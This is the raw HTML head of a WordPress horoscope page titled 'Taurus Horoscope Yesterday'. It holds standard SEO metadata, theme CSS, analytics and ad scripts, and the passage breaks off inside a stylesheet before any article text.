

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rebootdaily.com/taurus-horoscope-yesterday/
body_size: 40926
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Taurus Horoscope Yesterday - Reboot Daily</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.rebootdaily.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="robots" content="noindex"><link rel="icon" type="image/png" href="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-icon-new.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.rebootdaily.com/taurus-horoscope-yesterday/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Taurus Horoscope Yesterday - Reboot Daily" />
	<meta property="og:url" content="https://www.rebootdaily.com/taurus-horoscope-yesterday/" />
	<meta property="og:site_name" content="Reboot Daily" />
	<meta property="article:modified_time" content="2023-01-20T00:24:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.rebootdaily.com/taurus-horoscope-yesterday/","url":"https://www.rebootdaily.com/taurus-horoscope-yesterday/","name":"Taurus Horoscope Yesterday - Reboot Daily","isPartOf":{"@id":"https://www.rebootdaily.com/#website"},"datePublished":"2019-03-09T11:19:43+00:00","dateModified":"2023-01-20T00:24:07+00:00","breadcrumb":{"@id":"https://www.rebootdaily.com/taurus-horoscope-yesterday/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rebootdaily.com/taurus-horoscope-yesterday/"]}]},{"@type":"BreadcrumbList","@id":"https://www.rebootdaily.com/taurus-horoscope-yesterday/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rebootdaily.com/"},{"@type":"ListItem","position":2,"name":"Taurus Horoscope Yesterday"}]},{"@type":"WebSite","@id":"https://www.rebootdaily.com/#website","url":"https://www.rebootdaily.com/","name":"Reboot Daily","description":"","publisher":{"@id":"https://www.rebootdaily.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rebootdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rebootdaily.com/#organization","name":"Reboot Daily","url":"https://www.rebootdaily.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rebootdaily.com/#/schema/logo/image/","url":"https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-icon-new.png","contentUrl":"https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-icon-new.png","width":512,"height":512,"caption":"Reboot Daily"},"image":{"@id":"https://www.rebootdaily.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Reboot Daily &raquo; Feed" href="https://www.rebootdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reboot Daily &raquo; Comments Feed" href="https://www.rebootdaily.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rebootdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rebootdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rebootdaily.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.rebootdaily.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Basic%3A400%7COpen+Sans%3A400%2C600%2C700%7CMontserrat%3A400%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.rebootdaily.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.rebootdaily.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.rebootdaily.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = "1";
var tracking_per_session = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.72" id="earnware-lib-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-STS4G3YH37" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.rebootdaily.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-STS4G3YH37");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.rebootdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rebootdaily.com/wp-json/wp/v2/pages/160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rebootdaily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.rebootdaily.com/?p=160' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rebootdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rebootdaily.com%2Ftaurus-horoscope-yesterday%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rebootdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rebootdaily.com%2Ftaurus-horoscope-yesterday%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.134.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.rebootdaily.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.rebootdaily.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff544a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a6b02ebfdf";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ff544a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff544a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff544a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
